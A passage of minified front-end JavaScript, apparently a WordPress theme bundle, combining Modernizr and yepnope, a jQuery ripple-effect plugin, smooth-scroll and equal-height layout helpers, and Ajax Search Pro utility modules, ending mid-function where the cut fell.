e.addTest=function(a,b){if(typeof a=="object")for(var d in a)y(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},z(""),i=k=null,function(a,b){function k(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function l(){var a=r.elements;return typeof a=="string"?a.split(" "):a}function m(a){var b=i[a[g]];return b||(b={},h++,a[g]=h,i[h]=b),b}function n(a,c,f){c||(c=b);if(j)return c.createElement(a);f||(f=m(c));var g;return f.cache[a]?g=f.cache[a].cloneNode():e.test(a)?g=(f.cache[a]=f.createElem(a)).cloneNode():g=f.createElem(a),g.canHaveChildren&&!d.test(a)?f.frag.appendChild(g):g}function o(a,c){a||(a=b);if(j)return a.createDocumentFragment();c=c||m(a);var d=c.frag.cloneNode(),e=0,f=l(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function p(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return r.shivMethods?n(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+l().join().replace(/\w+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(r,b.frag)}function q(a){a||(a=b);var c=m(a);return r.shivCSS&&!f&&!c.hasCSS&&(c.hasCSS=!!k(a,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),j||p(a,c),a}var c=a.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,e=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f,g="_html5shiv",h=0,i={},j;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",f="hidden"in a,j=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){f=!0,j=!0}})();var r={elements:c.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:c.shivCSS!==!1,supportsUnknownElements:j,shivMethods:c.shivMethods!==!1,type:"default",shivDocument:q,createElement:n,createDocumentFragment:o};a.html5=r,q(b)}(this,b),e._version=d,e._prefixes=m,e._domPrefixes=p,e._cssomPrefixes=o,e.testProp=function(a){return D([a])},e.testAllProps=F,e.testStyles=w,e.prefixed=function(a,b,c){return b?F(a,b,c):F(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+t.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};
function css_browser_selector(u){var ua=u.toLowerCase(),is=function(t){return ua.indexOf(t)>-1},g='gecko',w='webkit',s='safari',o='opera',m='mobile',h=document.documentElement,b=[(!(/opera|webtv/i.test(ua))&&/msie\s(\d)/.test(ua))?('ie ie'+RegExp.$1):is('firefox/2')?g+' ff2':is('firefox/3.5')?g+' ff3 ff3_5':is('firefox/3.6')?g+' ff3 ff3_6':is('firefox/3')?g+' ff3':is('gecko/')?g:is('opera')?o+(/version\/(\d+)/.test(ua)?' '+o+RegExp.$1:(/opera(\s|\/)(\d+)/.test(ua)?' '+o+RegExp.$2:'')):is('konqueror')?'konqueror':is('blackberry')?m+' blackberry':is('android')?m+' android':is('chrome')?w+' chrome':is('iron')?w+' iron':is('applewebkit/')?w+' '+s+(/version\/(\d+)/.test(ua)?' '+s+RegExp.$1:''):is('mozilla/')?g:'',is('j2me')?m+' j2me':is('iphone')?m+' iphone':is('ipod')?m+' ipod':is('ipad')?m+' ipad':is('mac')?'mac':is('darwin')?'mac':is('webtv')?'webtv':is('win')?'win'+(is('windows nt 6.0')?' vista':''):is('freebsd')?'freebsd':(is('x11')||is('linux'))?'linux':'','js'];c=b.join(' ');h.className+=' '+c;return c;};css_browser_selector(navigator.userAgent);
(function($,U){$.support.borderRadius=false;$.support.transition=false;$(function(){$.each(['borderRadius','BorderRadius','MozBorderRadius','WebkitBorderRadius','OBorderRadius','KhtmlBorderRadius'],function(i,v){if(document.body.style[v]!==undefined)$.support.borderRadius=true;return(!$.support.borderRadius);});var el=$("<div>");$.support.transition=typeof el.css("transitionProperty")==="string";});$.extend({ripple:{$textSpan:$('<span>').css({position:'relative','z-index':2}),$rippleWrap:$('<span>',{'class':'rippleWrap'}).css({position:'absolute','z-index':1,'left':0,'top':0,'overflow':'hidden'}).append($('<span>',{'class':'rippleAnimate'}).css({position:'absolute','left':0,'top':0,'width':0,'height':0,'border-radius':'50%'})),is:function(){return $.support.borderRadius&&$.support.transition;},core:function(target,param){this.$target=target;this._v_duration=400;this._h_duration=400;this._timer=null;if(param!==U&&Object.prototype.hasOwnProperty.call(param,'v_duration')){this.set_view_duration(param.v_duration);}
if(param!==U&&Object.prototype.hasOwnProperty.call(param,'h_duration')){this.set_hide_duration(param.h_duration);}
this.init();}}});$.ripple.core.prototype={set_view_duration:function(v_duration){this._v_duration=v_duration;},set_hide_duration:function(h_duration){this._h_duration=h_duration;},init:function(){var that=this;if(this.$target.css('position')==='static'){this.$target.css('position','relative');}
this.$target.css('-webkit-tap-highlight-color','rgba( 0, 0, 0, 0 )');this.$target.wrapInner($.ripple.$textSpan);this.$target.append($.ripple.$rippleWrap.clone());this.$rippleWrap=this.$target.find('.rippleWrap');this.$rippleAnimate=this.$target.find('.rippleAnimate');this.$rippleWrap.css('border-radius',this.$target.css('border-radius'));this.$target.find('.rippleAnimate').css('background-color',this.$target.attr('data-color'));if(('ontouchstart'in window)){this.$target.bind('touchstart.ripple',function(e){that.view(e.originalEvent.touches[0]);});this.$target.bind('touchend.ripple',function(e){that.hidden(e.originalEvent.touches[0]);});this.$target.bind('mouseleave.ripple',function(e){that.hidden(e);});}else{this.$target.bind('mousedown.ripple',function(e){that.view(e);});this.$target.bind('mouseup.ripple mouseleave.ripple',function(e){that.hidden(e);});}},remove:function(){},view:function(e){clearTimeout(this._timer);var width=this.$target.outerWidth();var height=this.$target.outerHeight();this.$rippleWrap.stop(true,false).width(width).height(height).css({'opacity':1,'transition':'none'});var circleRatio=2.8;var size=Math.max(width,height);var offsetX=e.pageX-this.$target.offset().left;var offsetY=e.pageY-this.$target.offset().top;this.$rippleAnimate.css({'width':size,'height':size,'transform':'scale3d( 0, 0, 1 )','left':offsetX-size/2,'top':offsetY-size/2,'transition':'none'});var animateTo={};animateTo.transform='scale3d( '+circleRatio+', '+circleRatio+', 1 )';animateTo.transition=(this._v_duration/1000)+'s ease-out';this.$rippleAnimate.show().css(animateTo);},hidden:function(e){var that=this;this.$rippleWrap.stop(true,false).css({'opacity':0,'transition':'opacity '+(this._h_duration/1000)+'s ease-out'});clearTimeout(this._timer);this._timer=setTimeout(function(){that.$rippleWrap.css({'opacity':1,'transition':'none'});that.$rippleAnimate.css({'transform':'scale3d( 0, 0, 1 )','transition':'none'});},this._v_duration);}};$.fn.extend({ripple:function(opt){if(!$.ripple.is()){return $(this);}
$(this).each(function(){new $.ripple.core($(this),opt);});return $(this);}});})(jQuery);
jQuery(document).ready(function($){$(".gallery-icon a").attr("rel","prettyPhoto[gallery]");$("a[rel^='prettyPhoto']").prettyPhoto({overlay_gallery:false,social_tools:'','theme':'light_square'});$("a[rel^='prettyPhoto']").prettyPhoto();$(".image_lightbox img, .flickr_wrap img, .candy-clearfix a, .tagcloud a").addClass("tip");$(".tip").tipTip({maxWidth:"auto",edgeOffset:10,defaultPosition:"top"});$('.mega_dropdown').each(function(){$('input[type=radio]:first',this).attr('checked',true);});$("#title_box a img, #title_box_full a img, .alignleft img, .alignright img, #vertical-ticker a img, .single_thumbnail a img, .post img, .car_image a img, .widget_recent_posts_two img, .banners img, #banner-header img, #banner_header_728 img, .image_lightbox img, .widget_thumbnail img, .flickr_wrap img, .similar_posts img, #archive li a img").hover(function(){$(this).stop().animate({opacity:0.8},200);},function(){$(this).stop().animate({opacity:1},200);});$('.ripplelink').ripple({'v_duration':1000,'h_duration':1000});if($('body').not('.safari')){function ssc_init(){if(document.body){var e=document.body,s=document.documentElement,c=window.innerHeight,t=e.scrollHeight;if(ssc_root=document.compatMode.indexOf("CSS")>=0?s:e,ssc_activeElement=e,ssc_initdone=!0,top!=self)
ssc_frame=!0;else if(t>c&&(e.offsetHeight<=c||s.offsetHeight<=c)&&(ssc_root.style.height="auto",ssc_root.offsetHeight<=c)){var r=document.createElement("div");r.style.clear="both",e.appendChild(r)}
ssc_fixedback||(e.style.backgroundAttachment="scroll",s.style.backgroundAttachment="scroll"),ssc_keyboardsupport&&ssc_addEvent("keydown",ssc_keydown)}}
function ssc_scrollArray(e,s,c,t){if(t||(t=1e3),ssc_directionCheck(s,c),ssc_que.push({x:s,y:c,lastX:0>s?.99:-.99,lastY:0>c?.99:-.99,start:+new Date}),!ssc_pending){var r=function(){for(var o=+new Date,n=0,a=0,i=0;i<ssc_que.length;i++){var l=ssc_que[i],_=o-l.start,u=_>=ssc_animtime,d=u?1:_/ssc_animtime;ssc_pulseAlgorithm&&(d=ssc_pulse(d));var f=l.x*d-l.lastX>>0,m=l.y*d-l.lastY>>0;n+=f,a+=m,l.lastX+=f,l.lastY+=m,u&&(ssc_que.splice(i,1),i--)}
if(s){var h=e.scrollLeft;e.scrollLeft+=n,n&&e.scrollLeft===h&&(s=0)}
if(c){var p=e.scrollTop;e.scrollTop+=a,a&&e.scrollTop===p&&(c=0)}
s||c||(ssc_que=[]),ssc_que.length?setTimeout(r,t/ssc_framerate+1):ssc_pending=!1};setTimeout(r,0),ssc_pending=!0}}
function ssc_wheel(e){ssc_initdone||ssc_init();var s=e.target,c=ssc_overflowingAncestor(s);if(!c||e.defaultPrevented||ssc_isNodeName(ssc_activeElement,"embed")||ssc_isNodeName(s,"embed")&&/\.pdf/i.test(s.src))
return!0;var t=e.wheelDeltaX||0,r=e.wheelDeltaY||0;t||r||(r=e.wheelDelta||0),Math.abs(t)>1.2&&(t*=ssc_stepsize/120),Math.abs(r)>1.2&&(r*=ssc_stepsize/190),ssc_scrollArray(c,-t,-r),e.preventDefault()}
function ssc_keydown(e){var s=e.target,c=e.ctrlKey||e.altKey||e.metaKey;if(/input|textarea|embed/i.test(s.nodeName)||s.isContentEditable||e.defaultPrevented||c)
return!0;if(ssc_isNodeName(s,"button")&&e.keyCode===ssc_key.spacebar)
return!0;var t,r=0,o=0,n=ssc_overflowingAncestor(ssc_activeElement),a=n.clientHeight;switch(n==document.body&&(a=window.innerHeight),e.keyCode){case ssc_key.up:o=-ssc_arrowscroll;break;case ssc_key.down:o=ssc_arrowscroll;break;case ssc_key.spacebar:t=e.shiftKey?1:-1,o=-t*a*.9;break;case ssc_key.pageup:o=.9*-a;break;case ssc_key.pagedown:o=.9*a;break;case ssc_key.home:o=-n.scrollTop;break;case ssc_key.end:var i=n.scrollHeight-n.scrollTop-a;o=i>0?i+10:0;break;case ssc_key.left:r=-ssc_arrowscroll;break;case ssc_key.right:r=ssc_arrowscroll;break;default:return!0}
ssc_scrollArray(n,r,o),e.preventDefault()}
function ssc_mousedown(e){ssc_activeElement=e.target}
function ssc_setCache(e,s){for(var c=e.length;c--;)
ssc_cache[ssc_uniqueID(e[c])]=s;return s}
function ssc_overflowingAncestor(e){var s=[],c=ssc_root.scrollHeight;do{var t=ssc_cache[ssc_uniqueID(e)];if(t)
return ssc_setCache(s,t);if(s.push(e),c===e.scrollHeight){if(!ssc_frame||ssc_root.clientHeight+10<c)
return ssc_setCache(s,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow"),"scroll"===overflow||"auto"===overflow))
return ssc_setCache(s,e)}while(e=e.parentNode)}
function ssc_addEvent(e,s,c){window.addEventListener(e,s,c||!1)}
function ssc_removeEvent(e,s,c){window.removeEventListener(e,s,c||!1)}
function ssc_isNodeName(e,s){return e.nodeName.toLowerCase()===s.toLowerCase()}
function ssc_directionCheck(e,s){e=e>0?1:-1,s=s>0?1:-1,(ssc_direction.x!==e||ssc_direction.y!==s)&&(ssc_direction.x=e,ssc_direction.y=s,ssc_que=[])}
function ssc_pulse_(e){var s,c,t;return e*=ssc_pulseScale,1>e?s=e-(1-Math.exp(-e)):(c=Math.exp(-1),e-=1,t=1-Math.exp(-e),s=c+t*(1-c)),s*ssc_pulseNormalize}
function ssc_pulse(e){return e>=1?1:0>=e?0:(1==ssc_pulseNormalize&&(ssc_pulseNormalize/=ssc_pulse_(1)),ssc_pulse_(e))}
var ssc_framerate=150,ssc_animtime=500,ssc_stepsize=150,ssc_pulseAlgorithm=!0,ssc_pulseScale=6,ssc_pulseNormalize=1,ssc_keyboardsupport=!0,ssc_arrowscroll=50,ssc_frame=!1,ssc_direction={x:0,y:0},ssc_initdone=!1,ssc_fixedback=!0,ssc_root=document.documentElement,ssc_activeElement,ssc_key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},ssc_que=[],ssc_pending=!1,ssc_cache={};setInterval(function(){ssc_cache={}},1e4);var ssc_uniqueID=function(){var e=0;return function(s){return s.ssc_uniqueID||(s.ssc_uniqueID=e++)}}();$.browser.chrome=/chrome/.test(navigator.userAgent.toLowerCase()),$.browser.chrome&&(ssc_addEvent("mousedown",ssc_mousedown),ssc_addEvent("mousewheel",ssc_wheel),ssc_addEvent("load",ssc_init));}
equalheight=function(container){var currentTallest=0,currentRowStart=0,rowDivs=new Array(),$el,topPosition=0;$(container).each(function(){$el=$(this);$($el).height('auto')
topPostion=$el.position().top;if(currentRowStart!=topPostion){for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].height(currentTallest);}
rowDivs.length=0;currentRowStart=topPostion;currentTallest=$el.height();rowDivs.push($el);}else{rowDivs.push($el);currentTallest=(currentTallest<$el.height())?($el.height()):(currentTallest);}
for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].height(currentTallest);}});}
$(window).load(function(){equalheight('.product');});$(window).resize(function(){equalheight('.product');});$("body").eqHeight(".EqHeightDiv",{equalize_interval:100});});(function($){$(window).load(function(){$(".post, .product").css({visibility:"visible"});$("#similar-post li").css({visibility:"visible"});$("#example2").css({visibility:"visible"});$("#single_content").css({visibility:"visible"});})})(jQuery);
(function(){var U={91:function(k,d,x){"use strict";x.r(d),x.d(d,{Hooks:function(){return D}});const D={filters:{},addFilter:function(g,l,S=10,w=null){this.filters[g]=this.filters[g]||[],this.filters[g].push({priority:S,scope:w,callback:l})},removeFilter:function(g,l){if(typeof this.filters[g]<"u")if(typeof l>"u")this.filters[g]=[];else{const S=this;this.filters[g].forEach(function(w,t){w.callback===l&&S.filters[g].splice(t,1)})}},applyFilters:function(g){let l=[],S=Array.prototype.slice.call(arguments),w=arguments[1];return typeof this.filters[g]<"u"&&this.filters[g].length>0&&(this.filters[g].forEach(function(t){l[t.priority]=l[t.priority]||[],l[t.priority].push({scope:t.scope,callback:t.callback})}),S.splice(0,2),l.forEach(function(t){t.forEach(function(i){w=i.callback.apply(i.scope,[w].concat(S))})})),w}}},271:function(k,d,x){var D={"./base64.ts":806,"./browser.ts":665,"./device.ts":451,"./hooks-filters.ts":91,"./index.ts":685,"./interval-until-execute.ts":919,"./other.ts":627};function g(S){var w=l(S);return x(w)}function l(S){if(!x.o(D,S)){var w=new Error("Cannot find module '"+S+"'");throw w.code="MODULE_NOT_FOUND",w}return D[S]}g.keys=function(){return Object.keys(D)},g.resolve=l,k.exports=g,g.id=271},451:function(k,d,x){"use strict";x.r(d),x.d(d,{detectIOS:function(){return g},deviceType:function(){return D},isMobile:function(){return l},isTouchDevice:function(){return S}});const D=()=>{let w=window.innerWidth;return w<=640?"phone":w<=1024?"tablet":"desktop"},g=()=>typeof window.navigator<"u"&&typeof window.navigator.userAgent<"u"?window.navigator.userAgent.match(/(iPod|iPhone|iPad)/)!=null:!1,l=()=>{try{return document.createEvent("TouchEvent"),!0}catch{return!1}},S=()=>"ontouchstart"in window},627:function(k,d,x){"use strict";x.r(d),x.d(d,{isNumeric:function(){return g},nicePhrase:function(){return D}});const D=function(l){return encodeURIComponent(l).replace(/\%20/g,"+")};function g(l){if(typeof l=="number"&&!isNaN(l))return!0;if(typeof l=="string"){const S=l.trim();if(S==="")return!1;const w=Number(S);return!isNaN(w)&&S===String(w).trim()}return!1}},665:function(k,d,x){"use strict";x.r(d),x.d(d,{formData:function(){return t},isSafari:function(){return S},openInNewTab:function(){return r},submitToUrl:function(){return i},whichjQuery:function(){return w}});var D=x(993),g=x.n(D),l=x(919);const S=()=>/^((?!chrome|android).)*safari/i.test(navigator.userAgent),w=o=>{let m=!1;return typeof window.$<"u"&&(typeof o>"u"||typeof window.$.fn[o]<"u")&&(m=window.$),m===!1&&typeof window.jQuery<"u"&&(m=window.jQuery,(typeof o>"u"||typeof window.jQuery.fn[o]<"u")&&(m=window.jQuery)),m},t=function(o,m){let _=o.find("input,textarea,select,button").get();if(arguments.length===1){const v={};return _.forEach(function(p){p.name&&!p.disabled&&(p.checked||/select|textarea/i.test(p.nodeName)||/text/i.test(p.type)||g()(p).hasClass("hasDatepicker")||g()(p).hasClass("asp_slider_hidden"))&&(v[p.name]===void 0&&(v[p.name]=[]),g()(p).hasClass("hasDatepicker")?v[p.name].push(g()(p).parent().find(".asp_datepicker_hidden").val()):v[p.name].push(g()(p).val()))}),JSON.stringify(v)}else if(m!==void 0){const v=typeof m!="object"?JSON.parse(m):m;return _.forEach(function(p){if(p.name)if(v[p.name]){let b=v[p.name],L=g()(p);if(Object.prototype.toString.call(b)!=="[object Array]"&&(b=[b]),p.type==="checkbox"||p.type==="radio"){let C=L.val(),E=!1;for(let T=0;T<b.length;T++)if(b[T]===C){E=!0;break}L.prop("checked",E)}else L.val(b[0]),g()(p).hasClass("asp_gochosen")||g()(p).hasClass("asp_goselect2")?(0,l.intervalUntilExecute)(function(C){C(p).trigger("change.asp_select2")},function(){return w("asp_select2")},50,3):g()(p).hasClass("hasDatepicker")&&(0,l.intervalUntilExecute)(function(C){const E=L.get(0);if(E===void 0)return;let T=b[0],P=C(E).datepicker("option","dateFormat");C(E).datepicker("option","dateFormat","yy-mm-dd"),C(E).datepicker("setDate",T),C(E).datepicker("option","dateFormat",P),C(E).trigger("selectnochange")},function(){return w("datepicker")},50,3)}else(p.type==="checkbox"||p.type==="radio")&&g()(p).prop("checked",!1)}),o}},i=function(o,m,_,v="self"){let p;p=g()('<form style="display: none;" />'),p.attr("action",o),p.attr("method",m),g()("body").append(p),typeof _<"u"&&_!==null&&Object.keys(_).forEach(function(b){let L=_[b],C=g()('<input type="hidden" />');C.attr("name",b),C.attr("value",L),p.append(C)}),v=="new"&&p.attr("target","_blank"),p.get(0).submit()},r=function(o){Object.assign(document.createElement("a"),{target:"_blank",href:o}).click()}},685:function(k,d,x){"use strict";const D={},g=x(271);g.keys().forEach(l=>{if(l==="./index.ts")return;const S=g(l);Object.keys(S).forEach(w=>{D[w]=S[w]})}),window.WPD.utils=D},806:function(k,d,x){"use strict";x.r(d),x.d(d,{Base64:function(){return D}});const D={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(g){return btoa(this._utf8_encode(g))},decode:function(g){return this._utf8_decode(atob(g.replace(/[^A-Za-z0-9\+\/\=]/g,"")))},_utf8_encode:function(g){g=g.replace(/\r\n/g,`
`);let l="";for(let S=0;S<g.length;S++){let w=g.charCodeAt(S);w<128?l+=String.fromCharCode(w):w>127&&w<2048?(l+=String.fromCharCode(w>>6|192),l+=String.fromCharCode(w&63|128)):(l+=String.fromCharCode(w>>12|224),l+=String.fromCharCode(w>>6&63|128),l+=String.fromCharCode(w&63|128))}return l},_utf8_decode:function(g){let l="",S=0,w=0,t,i;for(;S<g.length;)w=g.charCodeAt(S),w<128?(l+=String.fromCharCode(w),S++):w>191&&w<224?(t=g.charCodeAt(S+1),l+=String.fromCharCode((w&31)<<6|t&63),S+=2):(t=g.charCodeAt(S+1),i=g.charCodeAt(S+2),l+=String.fromCharCode((w&15)<<12|(t&63)<<6|i&63),S+=3);return l}}},919:function(k,d,x){"use strict";x.r(d),x.d(d,{intervalUntilExecute:function(){return D}});function D(g,l,S=100,w=50){let t,i=0,r=typeof l=="function"?l():l;if(r===!1)t=setInterval(function(){if(r=typeof l=="function"?l():l,i++,i>w)return clearInterval(t),!1;if(r!==!1)return clearInterval(t),g(r)},S);else return g(r)}},993:function(k,d){(function(x,D){typeof d=="object"&&typeof k=="object"?k.exports=D():typeof define=="function"&&define.amd?define("DoMini",[],D):typeof d=="object"?d.DoMini=D():x.DoMini=D()})(window,()=>(()=>{"use strict";var x={d:(t,i)=>{for(var r in i)x.o(i,r)&&!x.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:i[r]})},o:(t,i)=>Object.prototype.hasOwnProperty.call(t,i)},D={};let g;x.d(D,{default:()=>w}),window.DoMini===void 0?(g=function(t,i){return arguments[2]!==void 0?this.constructor.call(this,t,i):arguments.length!==1||typeof arguments[0]!="function"?new g(t,i,!0):void(document.readyState==="complete"||document.readyState==="loaded"||document.readyState==="interactive"?arguments[0].apply(this,[g]):window.addEventListener("DOMContentLoaded",()=>{arguments[0].apply(this,[g])}))},g.prototype=g.fn={constructor:function(t,i){if(this.length=0,i!==void 0){if(i instanceof g)return i.find(t);if(this.isValidNode(i)||typeof i=="string")return g(i).find(t)}else if(typeof t=="string"&&t!=="")this.push(...this._(t));else{if(t instanceof g)return t;this.isValidNode(t)&&this.push(t)}return this},_:function(t){return t.charAt(0)==="<"?g._fn.createElementsFromHTML(t):[...document.querySelectorAll(t)]},isValidNode:t=>t instanceof Element||t instanceof Document||t instanceof Window,push:Array.prototype.push,pop:Array.prototype.pop,sort:Array.prototype.sort,splice:Array.prototype.splice},g.prototype[Symbol.iterator]=Array.prototype[Symbol.iterator],g._fn={},g.version="0.2.8"):g=window.DoMini;const l=g;l.fn.get=function(t){return t===void 0?Array.from(this):this[t]},l.fn.extend=function(){for(let t=1;t<arguments.length;t++)for(let i in arguments[t])arguments[t].hasOwnProperty(i)&&(arguments[0][i]=arguments[t][i]);return arguments[0]},l.fn.forEach=function(t){return this.get().forEach(function(i,r,o){t.apply(i,[i,r,o])}),this},l.fn.each=function(t){return this.get().forEach(function(i,r,o){t.apply(i,[r,i,o])}),this},l.fn.css=function(t,i){for(const r of this)if(arguments.length===1){if(typeof t!="object")return window.getComputedStyle(r)[t];Object.keys(t).forEach(function(o){r.style[o]=t[o]})}else r.style[t]=i;return this},l.fn.hasClass=function(t){let i=this.get(0);return i!=null&&i.classList.contains(t)},l.fn.addClass=function(t){let i=t;return typeof t=="string"&&(i=t.split(" ")),i=i.filter(function(r){return r.trim()!==""}),i.length>0&&this.forEach(function(r){r.classList.add.apply(r.classList,i)}),this},l.fn.removeClass=function(t){if(t!==void 0){let i=t;typeof t=="string"&&(i=t.split(" ")),i=i.filter(function(r){return r.trim()!==""}),i.length>0&&this.forEach(function(r){r.classList.remove.apply(r.classList,i)})}else this.forEach(function(i){i.classList.length>0&&i.classList.remove.apply(i.classList,i.classList)});return this},l.fn.isVisible=function(){let t,i=this.get(0),r=!0;for(;i!==null;){if(t=window.getComputedStyle(i),t.display==="none"||t.visibility==="hidden"||parseInt(t.opacity)===0){r=!1;break}i=i.parentElement}return r},l.fn.val=function(t){let i;if(arguments.length===1){for(const r of this)if(r.type==="select-multiple"){t=typeof t=="string"?t.split(","):t;for(let o,m=0,_=r.options.length;m<_;m++)o=r.options[m],o.selected=t.indexOf(o.value)!==-1}else r.value=t;i=this}else{let r=this.get(0);r!=null&&(i=r.type==="select-multiple"?Array.prototype.map.call(r.selectedOptions,function(o){return o.value}):r.value)}return i},l.fn.attr=function(t,i){let r;for(const o of this)if(arguments.length===2)o.setAttribute(t,i),r=this;else{if(typeof t!="object"){r=o.getAttribute(t);break}Object.keys(t).forEach(function(m){o.setAttribute(m,t[m])})}return r},l.fn.removeAttr=function(t){for(const i of this)i.removeAttribute(t);return this},l.fn.prop=function(t,i){let r;for(const o of this){if(arguments.length!==2){r=o[t]!==void 0?o[t]:null;break}o[t]=i}return arguments.length===2?this:r},l.fn.data=function(t,i){const r=t.replace(/-([a-z])/g,function(o){return o[1].toUpperCase()});if(arguments.length===2){for(const o of this)o!=null&&(o.dataset[r]=i);return this}{let o=this.get(0);return o!=null&&o.dataset[r]!==void 0?o.dataset[r]:""}},l.fn.html=function(t){if(arguments.length===1){for(const i of this)i.innerHTML=t;return this}{let i=this.get(0);return i==null?"":i.innerHTML}},l.fn.text=function(t){if(arguments.length===1){for(const i of this)i.textContent=t;return this}{let i=this.get(0);return i==null?"":i.textContent}},l.fn.position=function(){let t=this.get(0);return t!=null?{top:t.offsetTop,left:t.offsetLeft}:{top:0,left:0}},l.fn.offset=function(){let t=this.get(0);return 